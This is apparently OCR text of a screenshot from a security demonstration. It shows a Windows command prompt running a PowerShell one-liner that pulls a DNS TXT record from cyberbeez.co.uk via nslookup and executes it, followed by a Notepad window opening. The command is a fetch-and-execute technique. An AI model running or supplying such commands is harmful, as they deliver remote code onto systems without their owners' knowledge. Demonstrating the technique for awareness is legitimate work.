 C:\Windows\system32\cmd.exe - powershell -command "get-process | powershell .(nslookup -q=txt cyberbeez.co.uk)[-1]"
C:\Users\Admin-CyberBee>powershell -command "get-process | powershell .(nslookup -q=txt cyberbeez.co.uk)[-1]"
Non-authoritative answer:
Untitled - Notepad
File Edit Format View Help